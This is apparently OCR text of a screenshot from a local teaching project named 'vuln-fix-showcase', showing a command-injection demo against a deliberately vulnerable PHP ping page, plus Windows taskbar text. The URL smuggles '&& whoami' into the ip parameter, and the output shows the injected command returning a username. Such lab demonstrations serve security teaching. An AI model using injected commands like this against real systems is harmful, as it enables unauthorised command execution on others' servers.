 localhost/vuln-fix-showcase/05-c
localhost/vuln-fix-showcase/05-command-injection/vulnerable.php?ip=127.0.0.1+%26%26+whoami
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
desktop-jvbgpim\prakash
Enter IP: Ping
Activate Windows
Go to Settings to activate Windows.
Type here to search
6
28°C Mostly cloudy
ENG
23:02
19-06-2025
2